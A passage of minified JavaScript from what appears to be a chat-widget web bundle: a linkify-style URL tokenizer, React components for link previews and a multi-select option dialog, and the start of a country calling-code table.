4\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF39\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0\uDFF0-\uDFFF]|\uD87B[\uDC00-\uDE5D]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A\uDF50-\uDFFF]|\uD888[\uDC00-\uDFAF])/,Xn=/(?:[#\*0-9\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u267F\u2692-\u2697\u2699\u269B\u269C\u26A0\u26A1\u26A7\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753-\u2755\u2757\u2763\u2764\u2795-\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]|\uD83C[\uDC04\uDCCF\uDD70\uDD71\uDD7E\uDD7F\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE02\uDE1A\uDE2F\uDE32-\uDE3A\uDE50\uDE51\uDF00-\uDF21\uDF24-\uDF93\uDF96\uDF97\uDF99-\uDF9B\uDF9E-\uDFF0\uDFF3-\uDFF5\uDFF7-\uDFFF]|\uD83D[\uDC00-\uDCFD\uDCFF-\uDD3D\uDD49-\uDD4E\uDD50-\uDD67\uDD6F\uDD70\uDD73-\uDD7A\uDD87\uDD8A-\uDD8D\uDD90\uDD95\uDD96\uDDA4\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA-\uDE4F\uDE80-\uDEC5\uDECB-\uDED2\uDED5-\uDED7\uDEDC-\uDEE5\uDEE9\uDEEB\uDEEC\uDEF0\uDEF3-\uDEFC\uDFE0-\uDFEB\uDFF0]|\uD83E[\uDD0C-\uDD3A\uDD3C-\uDD45\uDD47-\uDDFF\uDE70-\uDE7C\uDE80-\uDE89\uDE8F-\uDEC6\uDECE-\uDEDC\uDEDF-\uDEE9\uDEF0-\uDEF8])/,Jn=/\d/,Zn=/\s/;let ei=null,ti=null;function ri(e,t){const r=function(e){const t=[],r=e.length;let n=0;for(;n<r;){let i,a=e.charCodeAt(n),s=a<55296||a>56319||n+1===r||(i=e.charCodeAt(n+1))<56320||i>57343?e[n]:e.slice(n,n+2);t.push(s),n+=s.length}return t}(t.replace(/[A-Z]/g,e=>e.toLowerCase())),n=r.length,i=[];let a=0,s=0;for(;s<n;){let o=e,l=null,u=0,d=null,c=-1,h=-1;for(;s<n&&(l=o.go(r[s]));)o=l,o.accepts()?(c=0,h=0,d=o):c>=0&&(c+=r[s].length,h++),u+=r[s].length,a+=r[s].length,s++;a-=c,s-=h,u-=c,i.push({t:d.t,v:t.slice(a-u,a),s:a-u,e:a})}return i}function ni(e,t,r,n,i){let a;const s=t.length;for(let o=0;o<s-1;o++){const r=t[o];e.j[r]?a=e.j[r]:(a=new Vr(n),a.jr=i.slice(),e.j[r]=a),e=a}return a=new Vr(r),a.jr=i.slice(),e.j[t[s-1]]=a,a}function ii(e){const t=[],r=[];let n=0;for(;n<e.length;){let i=0;for(;"0123456789".indexOf(e[n+i])>=0;)i++;if(i>0){t.push(r.join(""));for(let t=parseInt(e.substring(n,n+i),10);t>0;t--)r.pop();n+=i}else r.push(e[n]),n++}return t}const ai={defaultProtocol:"http",events:null,format:oi,formatHref:oi,nl2br:!1,tagName:"a",target:null,rel:null,validate:!0,truncate:1/0,className:null,attributes:null,ignoreTags:[],render:null};function si(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r=Object.assign({},ai);e&&(r=Object.assign(r,e instanceof si?e.o:e));const n=r.ignoreTags,i=[];for(let a=0;a<n.length;a++)i.push(n[a].toUpperCase());this.o=r,t&&(this.defaultRender=t),this.ignoreTags=i}function oi(e){return e}si.prototype={o:ai,ignoreTags:[],defaultRender:e=>e,check(e){return this.get("validate",e.toString(),e)},get(e,t,r){const n=null!=t;let i=this.o[e];return i?("object"===typeof i?(i=r.t in i?i[r.t]:ai[e],"function"===typeof i&&n&&(i=i(t,r))):"function"===typeof i&&n&&(i=i(t,r.t,r)),i):i},getObj(e,t,r){let n=this.o[e];return"function"===typeof n&&null!=t&&(n=n(t,r.t,r)),n},render(e){const t=e.render(this);return(this.get("render",null,e)||this.defaultRender)(t,e.t,e)}};function li(e,t){this.t="token",this.v=e,this.tk=t}function ui(e,t){class r extends li{constructor(t,r){super(t,r),this.t=e}}for(const n in t)r.prototype[n]=t[n];return r.t=e,r}li.prototype={isLink:!1,toString(){return this.v},toHref(e){return this.toString()},toFormattedString(e){const t=this.toString(),r=e.get("truncate",t,this),n=e.get("format",t,this);return r&&n.length>r?n.substring(0,r)+"\u2026":n},toFormattedHref(e){return e.get("formatHref",this.toHref(e.get("defaultProtocol")),this)},startIndex(){return this.tk[0].s},endIndex(){return this.tk[this.tk.length-1].e},toObject(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ai.defaultProtocol;return{type:this.t,value:this.toString(),isLink:this.isLink,href:this.toHref(e),start:this.startIndex(),end:this.endIndex()}},toFormattedObject(e){return{type:this.t,value:this.toFormattedString(e),isLink:this.isLink,href:this.toFormattedHref(e),start:this.startIndex(),end:this.endIndex()}},validate(e){return e.get("validate",this.toString(),this)},render(e){const t=this,r=this.toHref(e.get("defaultProtocol")),n=e.get("formatHref",r,this),i=e.get("tagName",r,t),a=this.toFormattedString(e),s={},o=e.get("className",r,t),l=e.get("target",r,t),u=e.get("rel",r,t),d=e.getObj("attributes",r,t),c=e.getObj("events",r,t);return s.href=n,o&&(s.class=o),l&&(s.target=l),u&&(s.rel=u),d&&Object.assign(s,d),{tagName:i,attributes:s,content:a,eventListeners:c}}};const di=ui("email",{isLink:!0,toHref(){return"mailto:"+this.toString()}}),ci=ui("text"),hi=ui("nl"),fi=ui("url",{isLink:!0,toHref(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ai.defaultProtocol;return this.hasProtocol()?this.v:"".concat(e,"://").concat(this.v)},hasProtocol(){const e=this.tk;return e.length>=2&&e[0].t!==Yr&&e[1].t===_n}});const pi=e=>new Vr(e);function mi(e,t,r){const n=r[0].s,i=r[r.length-1].e;return new e(t.slice(n,i),r)}"undefined"!==typeof console&&console&&console.warn;const yi={scanner:null,parser:null,tokenQueue:[],pluginQueue:[],customSchemes:[],initialized:!1};function gi(){yi.scanner=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];const t={};Vr.groups=t;const r=new Vr;null==ei&&(ei=ii("[base64]\[base64]")),null==ti&&(ti=ii("\u03b5\u03bb1\u03c52\u0431\u04331\u0435\u043b3\u0434\u0435\u0442\u04384\u0435\u044e2\u043a\u0430\u0442\u043e\u043b\u0438\u043a6\u043e\u043c3\u043c\u043a\u04342\u043e\u043d1\u0441\u043a\u0432\u04306\u043e\u043d\u043b\u0430\u0439\u043d5\u0440\u04333\u0440\u0443\u04412\u04442\u0441\u0430\u0439\u04423\u0440\u04313\u0443\u043a\u04403\u049b\u0430\u04373\u0570\u0561\u05753\u05d9\u05e9\u05e8\u05d0\u05dc5\u05e7\u05d5\u05dd3\u0627\u0628\u0648\u0638\u0628\u064a5\u0631\u0627\u0645\u0643\u06485\u0644\u0627\u0631\u062f\u06464\u0628\u062d\u0631\u064a\u06465\u062c\u0632\u0627\u0626\u06315\u0633\u0639\u0648\u062f\u064a\u06296\u0639\u0644\u064a\u0627\u06465\u0645\u063a\u0631\u06285\u0645\u0627\u0631\u0627\u062a5\u06cc\u0631\u0627\u06465\u0628\u0627\u0631\u062a2\u0632\u0627\u06314\u064a\u062a\u06433\u06be\u0627\u0631\u062a5\u062a\u0648\u0646\u06334\u0633\u0648\u062f\u0627\u06463\u0631\u064a\u06295\u0634\u0628\u0643\u06294\u0639\u0631\u0627\u06422\u06282\u0645\u0627\u06464\u0641\u0644\u0633\u0637\u064a\u06466\u0642\u0637\u06313\u0643\u0627\u062b\u0648\u0644\u064a\u06436\u0648\u06453\u0645\u0635\u06312\u0644\u064a\u0633\u064a\u06275\u0648\u0631\u064a\u062a\u0627\u0646\u064a\u06277\u0642\u06394\u0647\u0645\u0631\u0627\u06475\u067e\u0627\u06a9\u0633\u062a\u0627\u06467\u0680\u0627\u0631\u062a4\u0915\u0949\u092e3\u0928\u0947\u091f3\u092d\u093e\u0930\u09240\u092e\u094d3\u094b\u09245\u0938\u0902\u0917\u0920\u09285\u09ac\u09be\u0982\u09b2\u09be5\u09ad\u09be\u09b0\u09a42\u09f0\u09a44\u0a2d\u0a3e\u0a30\u0a244\u0aad\u0abe\u0ab0\u0aa44\u0b2d\u0b3e\u0b30\u0b244\u0b87\u0ba8\u0bcd\u0ba4\u0bbf\u0baf\u0bbe6\u0bb2\u0b99\u0bcd\u0b95\u0bc86\u0b9a\u0bbf\u0b99\u0bcd\u0b95\u0baa\u0bcd\u0baa\u0bc2\u0bb0\u0bcd11\u0c2d\u0c3e\u0c30\u0c24\u0c4d5\u0cad\u0cbe\u0cb0\u0ca44\u0d2d\u0d3e\u0d30\u0d24\u0d025\u0dbd\u0d82\u0d9a\u0dcf4\u0e04\u0e2d\u0e213\u0e44\u0e17\u0e223\u0ea5\u0eb2\u0ea73\u10d2\u10d42\u307f\u3093\u306a3\u30a2\u30de\u30be\u30f34\u30af\u30e9\u30a6\u30c94\u30b0\u30fc\u30b0\u30eb4\u30b3\u30e02\u30b9\u30c8\u30a23\u30bb\u30fc\u30eb3\u30d5\u30a1\u30c3\u30b7\u30e7\u30f36\u30dd\u30a4\u30f3\u30c84\u4e16\u754c2\u4e2d\u4fe11\u56fd1\u570b1\u6587\u7f513\u4e9a\u9a6c\u900a3\u4f01\u4e1a2\u4f5b\u5c712\u4fe1\u606f2\u5065\u5eb72\u516b\u53662\u516c\u53f81\u76ca2\u53f0\u6e7e1\u70632\u5546\u57ce1\u5e971\u68072\u5609\u91cc0\u5927\u9152\u5e975\u5728\u7ebf2\u5927\u62ff2\u5929\u4e3b\u65593\u5a31\u4e502\u5bb6\u96fb2\u5e7f\u4e1c2\u5fae\u535a2\u6148\u55842\u6211\u7231\u4f603\u624b\u673a2\u62db\u80582\u653f\u52a11\u5e9c2\u65b0\u52a0\u57612\u95fb2\u65f6\u5c1a2\u66f8\u7c4d2\u673a\u67842\u6de1\u9a6c\u95213\u6e38\u620f2\u6fb3\u95802\u70b9\u770b2\u79fb\u52a82\u7ec4\u7ec7\u673a\u67844\u7f51\u57401\u5e971\u7ad91\u7edc2\u8054\u901a2\u8c37\u6b4c2\u8d2d\u72692\u901a\u8ca92\u96c6\u56e22\u96fb\u8a0a\u76c8\u79d14\u98de\u5229\u6d663\u98df\u54c12\u9910\u53852\u9999\u683c\u91cc\u62c93\u6e2f2\ub2f7\ub1371\ucef42\uc0bc\uc1312\ud55c\uad6d2")),Ur(r,"'",Sn),Ur(r,"{",an),Ur(r,"}",sn),Ur(r,"[",on),Ur(r,"]",ln),Ur(r,"(",un),Ur(r,")",dn),Ur(r,"<",cn),Ur(r,">",hn),Ur(r,"\uff08",fn),Ur(r,"\uff09",pn),Ur(r,"\u300c",mn),Ur(r,"\u300d",yn),Ur(r,"\u300e",gn),Ur(r,"\u300f",vn),Ur(r,"\uff1c",bn),Ur(r,"\uff1e",wn),Ur(r,"&",En),Ur(r,"*",xn),Ur(r,"@",Cn),Ur(r,"`",kn),Ur(r,"^",$n),Ur(r,":",_n),Ur(r,",",Pn),Ur(r,"$",Tn),Ur(r,".",An),Ur(r,"=",Fn),Ur(r,"!",Mn),Ur(r,"-",On),Ur(r,"%",In),Ur(r,"|",Rn),Ur(r,"+",Ln),Ur(r,"#",Nn),Ur(r,"?",Bn),Ur(r,'"',jn),Ur(r,"/",Gn),Ur(r,";",zn),Ur(r,"~",Hn),Ur(r,"_",Un),Ur(r,"\\",Dn),Ur(r,"\u30fb",Vn);const n=Gr(r,Jn,tn,{[Pr]:!0});Gr(n,Jn,n);const i=Gr(n,Qn,Kr,{[Fr]:!0}),a=Gr(n,Yn,Qr,{[Mr]:!0}),s=Gr(r,Qn,qr,{[Tr]:!0});Gr(s,Jn,i),Gr(s,Qn,s),Gr(i,Jn,i),Gr(i,Qn,i);const o=Gr(r,Yn,Wr,{[Ar]:!0});Gr(o,Qn),Gr(o,Jn,a),Gr(o,Yn,o),Gr(a,Jn,a),Gr(a,Qn),Gr(a,Yn,a);const l=Ur(r,"\n",nn,{[Nr]:!0}),u=Ur(r,"\r",rn,{[Nr]:!0}),d=Gr(r,Zn,rn,{[Nr]:!0});Ur(r,"\ufffc",d),Ur(u,"\n",l),Ur(u,"\ufffc",d),Gr(u,Zn,d),Ur(d,"\r"),Ur(d,"\n"),Gr(d,Zn,d),Ur(d,"\ufffc",d);const c=Gr(r,Xn,qn,{[Ir]:!0});Ur(c,"#"),Gr(c,Xn,c),Ur(c,"\ufe0f",c);const h=Ur(c,"\u200d");Ur(h,"#"),Gr(h,Xn,c);const f=[[Qn,s],[Jn,i]],p=[[Qn,null],[Yn,o],[Jn,a]];for(let m=0;m<ei.length;m++)ni(r,ei[m],Xr,qr,f);for(let m=0;m<ti.length;m++)ni(r,ti[m],Jr,Wr,p);jr(Xr,{tld:!0,ascii:!0},t),jr(Jr,{utld:!0,alpha:!0},t),ni(r,"file",Zr,qr,f),ni(r,"mailto",Zr,qr,f),ni(r,"http",en,qr,f),ni(r,"https",en,qr,f),ni(r,"ftp",en,qr,f),ni(r,"ftps",en,qr,f),jr(Zr,{scheme:!0,ascii:!0},t),jr(en,{slashscheme:!0,ascii:!0},t),e=e.sort((e,t)=>e[0]>t[0]?1:-1);for(let m=0;m<e.length;m++){const t=e[m][0],n=e[m][1]?{[Rr]:!0}:{[Lr]:!0};t.indexOf("-")>=0?n[Or]=!0:Qn.test(t)?Jn.test(t)?n[Fr]=!0:n[Tr]=!0:n[Pr]=!0,Hr(r,t,t,n)}return Hr(r,"localhost",Yr,{ascii:!0}),r.jd=new Vr(Wn),{start:r,tokens:Object.assign({groups:t},Kn)}}(yi.customSchemes);for(let e=0;e<yi.tokenQueue.length;e++)yi.tokenQueue[e][1]({scanner:yi.scanner});yi.parser=function(e){let{groups:t}=e;const r=t.domain.concat([En,xn,Cn,Dn,kn,$n,Tn,Fn,On,tn,In,Rn,Ln,Nn,Gn,Wn,Hn,Un]),n=[Sn,_n,Pn,An,Mn,In,Bn,jn,zn,cn,hn,an,sn,ln,on,un,dn,fn,pn,mn,yn,gn,vn,bn,wn],i=[En,Sn,xn,Dn,kn,$n,Tn,Fn,On,an,sn,In,Rn,Ln,Nn,Bn,Gn,Wn,Hn,Un],a=pi(),s=Ur(a,Hn);zr(s,i,s),zr(s,t.domain,s);const o=pi(),l=pi(),u=pi();zr(a,t.domain,o),zr(a,t.scheme,l),zr(a,t.slashscheme,u),zr(o,i,s),zr(o,t.domain,o);const d=Ur(o,Cn);Ur(s,Cn,d),Ur(l,Cn,d),Ur(u,Cn,d);const c=Ur(s,An);zr(c,i,s),zr(c,t.domain,s);const h=pi();zr(d,t.domain,h),zr(h,t.domain,h);const f=Ur(h,An);zr(f,t.domain,h);const p=pi(di);zr(f,t.tld,p),zr(f,t.utld,p),Ur(d,Yr,p);const m=Ur(h,On);Ur(m,On,m),zr(m,t.domain,h),zr(p,t.domain,h),Ur(p,An,f),Ur(p,On,m);const y=Ur(p,_n);zr(y,t.numeric,di);const g=Ur(o,On),v=Ur(o,An);Ur(g,On,g),zr(g,t.domain,o),zr(v,i,s),zr(v,t.domain,o);const b=pi(fi);zr(v,t.tld,b),zr(v,t.utld,b),zr(b,t.domain,o),zr(b,i,s),Ur(b,An,v),Ur(b,On,g),Ur(b,Cn,d);const w=Ur(b,_n),E=pi(fi);zr(w,t.numeric,E);const S=pi(fi),x=pi();zr(S,r,S),zr(S,n,x),zr(x,r,S),zr(x,n,x),Ur(b,Gn,S),Ur(E,Gn,S);const C=Ur(l,_n),D=Ur(u,_n),k=Ur(D,Gn),$=Ur(k,Gn);zr(l,t.domain,o),Ur(l,An,v),Ur(l,On,g),zr(u,t.domain,o),Ur(u,An,v),Ur(u,On,g),zr(C,t.domain,S),Ur(C,Gn,S),Ur(C,Bn,S),zr($,t.domain,S),zr($,r,S),Ur($,Gn,S);const _=[[an,sn],[on,ln],[un,dn],[cn,hn],[fn,pn],[mn,yn],[gn,vn],[bn,wn]];for(let P=0;P<_.length;P++){const[e,t]=_[P],i=Ur(S,e);Ur(x,e,i),Ur(i,t,S);const a=pi(fi);zr(i,r,a);const s=pi();zr(i,n),zr(a,r,a),zr(a,n,s),zr(s,r,a),zr(s,n,s),Ur(a,t,S),Ur(s,t,S)}return Ur(a,Yr,b),Ur(a,nn,hi),{start:a,tokens:Kn}}(yi.scanner.tokens);for(let e=0;e<yi.pluginQueue.length;e++)yi.pluginQueue[e][1]({scanner:yi.scanner,parser:yi.parser});return yi.initialized=!0,yi}function vi(e){return yi.initialized||gi(),function(e,t,r){let n=r.length,i=0,a=[],s=[];for(;i<n;){let o=e,l=null,u=null,d=0,c=null,h=-1;for(;i<n&&!(l=o.go(r[i].t));)s.push(r[i++]);for(;i<n&&(u=l||o.go(r[i].t));)l=null,o=u,o.accepts()?(h=0,c=o):h>=0&&h++,i++,d++;if(h<0)i-=d,i<n&&(s.push(r[i]),i++);else{s.length>0&&(a.push(mi(ci,t,s)),s=[]),i-=h,d-=h;const e=c.t,n=r.slice(i-d,i);a.push(mi(e,t,n))}}return s.length>0&&a.push(mi(ci,t,s)),a}(yi.parser.start,e,ri(yi.scanner.start,e))}function bi(e,r,n){if(0===t.Children.count(e.props.children))return e;const i=[];t.Children.forEach(e.props.children,e=>{"string"===typeof e?i.push.apply(i,function(e,r,n){const i=vi(e),a=[];for(let s=0;s<i.length;s++){const e=i[s];if("nl"===e.t&&r.get("nl2br")){const e="__linkify-el-".concat(n.elementId++);a.push(t.createElement("br",{key:e}))}else if(e.isLink&&r.check(e)){let i=r.render(e);if(!("key"in i.props)){const e="__linkify-el-".concat(n.elementId++),r=Object.assign({key:e},i.props);i=t.cloneElement(i,r)}a.push(i)}else a.push(e.toString())}return a}(e,r,n)):t.isValidElement(e)?"string"===typeof e.type&&r.ignoreTags.indexOf(e.type.toUpperCase())>=0?i.push(e):i.push(bi(e,r,n)):i.push(e)});const a="__linkify-el-".concat(n.elementId++),s=Object.assign({key:a},e.props);return t.cloneElement(e,s,i)}vi.scan=ri;const wi=e=>{let r=0;const n={key:"__linkify-wrapper"};for(const t in e)"options"!==t&&"as"!==t&&"tagName"!==t&&"children"!==t&&(n[t]=e[t]);const i=new si(e.options,e=>{let{tagName:n,attributes:i,content:a}=e;return i.key="__linkify-lnk-".concat(r++),i.class&&(i.className=i.class,delete i.class),t.createElement(n,i,a)}),a=e.as||e.tagName||t.Fragment||"span",s=e.children;return bi(t.createElement(a,n,s),i,{elementId:0})},Ei=e=>{let{metadata:t,url:r}=e;const n=()=>window.open((null===t||void 0===t?void 0:t.url)||r);return t?t&&!t.image?(0,Ie.jsx)($r,{showLogo:!0,isBot:!0,additionalClasses:"tl-bg-gray-300 tl-px-0 tl-py-0 tl-bt-1 tl-rounded-t-[10.62px] tl-cursor-pointer",onClick:n,children:(0,Ie.jsxs)("div",{className:"tl tl-text-n tl-leading-md",children:[(0,Ie.jsx)("p",{className:"tl tl-font-bold tl-text-default",children:t.title}),(0,Ie.jsx)("p",{className:"tl tl-text-default",children:null===t||void 0===t?void 0:t.url})]})}):(0,Ie.jsxs)($r,{showLogo:!0,isBot:!0,removeDefaultClasses:!0,additionalClasses:"tl-bg-gray-300 tl-px-0 tl-py-0 tl-bt-1 tl-rounded-t-[10.62px] tl-cursor-pointer tl-max-w-[95%]",onClick:n,children:[(0,Ie.jsx)("div",{className:"tl tl-min-w-60 tl-min-h-36",children:(null===t||void 0===t?void 0:t.image)&&(0,Ie.jsx)("img",{className:"tl-w-full tl-h-full tl-object-cover tl-rounded-t-[10.62px]",src:null===t||void 0===t?void 0:t.image,alt:"".concat(null===t||void 0===t?void 0:t.title," link preview")})}),(0,Ie.jsxs)("div",{className:"tl tl-px-4 tl-py-3 tl-text-n tl-leading-md",children:[(0,Ie.jsx)("p",{className:"tl tl-font-bold tl-text-default",children:null===t||void 0===t?void 0:t.title}),(0,Ie.jsx)("p",{className:"tl tl-text-default",children:null===t||void 0===t?void 0:t.url})]})]}):(0,Ie.jsx)($r,{showLogo:!0,isBot:!0,additionalClasses:"tl-bg-gray-300 tl-px-0 tl-py-0 tl-bt-1 tl-rounded-t-[10.62px] tl-cursor-pointer",onClick:n,children:(0,Ie.jsx)("p",{className:"tl important-gray-900 tl-underline tl-text-default",children:r})})},Si="!tl-text-black !tl-bg-gray-300 \n                       tl-rounded-br-md tl-antialiased",xi={defaultProtocol:"https",rel:"noreferrer",target:"_blank"},Ci=e=>{var t;let{text:r,showLogo:n=!0,metadata:i}=e;const a=null===(t=r.match(/https?:\/\/[^\s]+/))||void 0===t?void 0:t[0];if(!a)return(0,Ie.jsx)($r,{showLogo:n,additionalClasses:Si,children:r});const s=r.replace(/https?:\/\/[^\s]+/,""),o=r.endsWith(a);return s&&o?(0,Ie.jsxs)(Ie.Fragment,{children:[(0,Ie.jsx)($r,{showLogo:n,additionalClasses:Si,children:s}),(0,Ie.jsx)(Ei,{metadata:i,url:a})]}):(0,Ie.jsx)($r,{showLogo:n,additionalClasses:Si,children:(0,Ie.jsx)(wi,{className:"tl [&>a]:tl-underline [&>a]:tl-text-gray-900",as:"span",options:xi,children:r})})},Di=e=>{let{id:t,text:r,senderId:n,timestamp:i,clientId:a}=e;return{id:t,recipient:{id:a},sender:{id:"".concat(a,"-").concat(n)},timestamp:i,message:{display:"TEXT",title:r,chat_enabled:!0,type:"TEXT",text:r},kind:"USER",text:r,type:"USER"}};var ki=__webpack_require__(950);const $i=e=>{let{element:t}=e;if(!t)return!1;const r=null===t||void 0===t?void 0:t.scrollHeight,n=null===t||void 0===t?void 0:t.clientHeight;return!(!r||!n)&&r>n};function _i(e){let{title:r,actionTitle:n,items:i,openButton:a,searchable:s,searchPlaceholder:o,notFoundString:l,minSelection:u,maxSelection:d}=e;const[c,h]=t.useState(!1),[f,p]=t.useState(),[m,y]=t.useState(""),{sendJsonMessage:g}=mt(),{messages:v,updateMessages:b}=Cf(),[w]=Ue([rt]),E=Oe(e=>e.clientId),S=(null===f||void 0===f?void 0:f.length)!==u,x=null===m||void 0===m?void 0:m.toLowerCase().trim(),C=t.useRef(null),D=$i({element:C.current}),k=null===i||void 0===i?void 0:i.filter(e=>{var t,r,n;return e.title.toLowerCase().trim().includes(x)||(null===e||void 0===e||null===(t=e.subtitle)||void 0===t||null===(r=t.toLowerCase())||void 0===r||null===(n=r.trim())||void 0===n?void 0:n.includes(x))});return(0,Ie.jsxs)(Ie.Fragment,{children:[a?t.cloneElement(a,{onClick:()=>h(!0)},...Array.isArray(a.props.children)?a.props.children:[a.props.children]):null,(0,ki.createPortal)((0,Ie.jsxs)("dialog",{open:c,className:"tl tl-p-0 tl-flex tl-flex-col tl-absolute tl-left-0 tl-w-full tl-h-full tl-z-10 tl-rounded-md ".concat(c?"tl-top-0":"tl-top-[9999rem]"),children:[(0,Ie.jsxs)("div",{className:"tl tl-bg-brand tl-px-6 tl-py-4 tl-flex tl-items-center tl-flex-0 tl-justify-between tl-rounded-t-md",children:[(0,Ie.jsx)("span",{className:"tl tl-antialiased tl-text-white tl-font-semibold tl-text-n tl-uppercase",children:r}),(0,Ie.jsx)("div",{className:"tl tl-cursor-pointer",onClick:()=>h(!1),children:(0,Ie.jsx)(Ne,{color:"#fff",size:"14"})})]}),(0,Ie.jsxs)("div",{ref:C,className:"tl tl-flex-auto tl-p-4 tl-overflow-y-scroll scrollbar scrollbar-w-[5px] scrollbar-rounded-full scrollbar-thumb-gray-400",children:[s?(0,Ie.jsxs)("div",{className:"tl tl-flex tl-items-center tl-gap-4 tl-border-b-2 tl-pb-2 tl-mb-4",children:[(0,Ie.jsx)("div",{className:"tl",children:(0,Ie.jsx)(ze,{})}),(0,Ie.jsx)("input",{className:"tl tl-w-full tl-outline-none tl-antialiased tl-text-default tl-text-[#5F6A79]",type:"text",placeholder:o,value:m,onChange:e=>{y(e.target.value)}})]}):null,(0,Ie.jsx)("div",{className:"tl tl-flex tl-gap-2 tl-flex-col",children:null!==k&&void 0!==k&&k.length?k.map(e=>(0,Ie.jsxs)("div",{className:"tl tl-py-4 tl-px-4 tl-bg-gray-300 tl-rounded-md tl-cursor-pointer tl-border sm:hover:tl-bg-white sm:hover:tl-border-brand ".concat(null!==f&&void 0!==f&&f.some(t=>t.title===e.title)?"tl-bg-white tl-border-brand":"tl-border-transparent"),onClick:()=>(e=>{p(t=>null!==t&&void 0!==t&&t.some(t=>t.title===e.title)?t.filter(t=>t.title!==e.title):1!==d&&((null===t||void 0===t?void 0:t.length)===d||null!==t&&void 0!==t&&t.length)?(null===t||void 0===t?void 0:t.length)!==d&&null!==t&&void 0!==t&&t.length?[...t,e]:t:[e])})(e),children:[(0,Ie.jsx)("div",{className:"tl tl-text-default tl-font-semibold tl-antialiased",children:e.title}),(0,Ie.jsx)("div",{className:"tl tl-text-[#5F6A79] tl-text-[11px] tl-antialiased",children:e.subtitle})]},e.title)):(0,Ie.jsx)("div",{className:"tl tl-mt-[50%] tl-self-center tl-font-normal tl-text-default tl-text-black tl-antialiased tl-leading-5 tl-text-center",children:l})})]}),(0,Ie.jsx)("div",{className:"tl tl-p-5 tl-bg-white flex-0 tl-rounded-t ".concat(D?"tl-shadow-mid":""),children:(0,Ie.jsx)("button",{onClick:()=>{const e={type:at,id:pt(),timestamp:Date.now(),data:{id:pt(),text:(()=>{if(1===d)return null===f||void 0===f?void 0:f[0].action.text;const e=[];return null===f||void 0===f||f.forEach(t=>e.push(t.action.text)),e.join("\n")})()}},t=Di({id:e.id,text:e.data.text,senderId:w.frontdeskaisocketid,timestamp:e.timestamp,clientId:E});b([...v,t]),g(e),h(!1)},className:"tl-font-sans tl-border-0 tl-text-white tl-w-full tl-rounded-md tl-py-2 tl-text-sm tl-font-semibold tl-antialiased ".concat(S?"tl-bg-gray-50 tl-cursor-not-allowed":"tl-bg-brand tl-cursor-pointer"),disabled:S,children:n||"Send"})})]}),document.getElementById("chat-box"))]})}const Pi={version:4,country_calling_codes:{1:["US","AG","AI","AS","BB","BM","BS","CA","DM","DO","GD","GU","JM","KN","KY","LC","MP","MS","PR","SX","TC","TT","VC","VG","VI"],7:["RU","KZ"],20:["EG"],27:["ZA"],30:["GR"],31:["NL"],32:["BE"],33:["FR"],34:["ES"],36:["HU"],39:["IT","VA"],40:["RO"],41:["CH"],43:["AT"],44:["GB","GG","IM","JE"],45:["DK"],46:["SE"],47:["NO","SJ"],48:["PL"],49:["DE"],51:["PE"],52:["MX"],53:["CU"],54:["AR"],55:["BR"],56:["CL"],57:["CO"],58:["VE"],60:["MY"],61:["AU","CC","CX"],62:["ID"],63:["PH"],64:["NZ"],65:["SG"],66:["TH"],81:["JP"],82:["KR"],84:["VN"],86:["CN"],90:["TR"],91:["IN"],92:["PK"],93:["AF"],94:["LK"],95:["MM"],98:["IR"],211:["SS"],212:["MA","EH"],213:["DZ"],216:["TN"],218:["LY"],220:["GM"],221:["SN"],222:["MR"],223:["ML"],224:["GN"],225:["CI"],226:["BF"],227:["NE"],228:["TG"],229:["BJ"],230:["MU"],231:["LR"],232:["SL"],233:["GH"],234:["NG"],235:["TD"],236:["CF"],237:["CM"],238:["CV"],239:["ST"],240:["GQ"],241:["GA"],242:["CG"],243:["CD"],244:["AO"],245:["GW"],246:["IO"],247:["AC"],248:["SC"],249:["SD"],250:["RW"],251:["ET"],252:["SO"],253:["DJ"],254:["KE"],255:["TZ"],256:["UG"],257:["BI"],258:["MZ"],260:["ZM"],261:["MG"],262:["RE","YT"],263:["ZW"],264:["NA"],265:["MW"],266:["LS"],267:["BW"],268:["SZ"],269:["KM"],290:["SH","TA"],291:["ER"],297:["AW"],298:["FO"],299:["GL"],350:["GI"],351:["PT"],352:["LU"],353:["IE"],354:["IS"],355:["AL"],356:["MT"],357:["CY"],358:["FI","AX"],359:["BG"],370:["LT"],371:["LV"],372:["EE"],373:["MD"],374:["AM"],375:["BY"],376:["AD"],377:["MC"],378:["SM"],380:["UA"],381:["RS"],382:["ME"],383:["XK"],385:["HR"],386: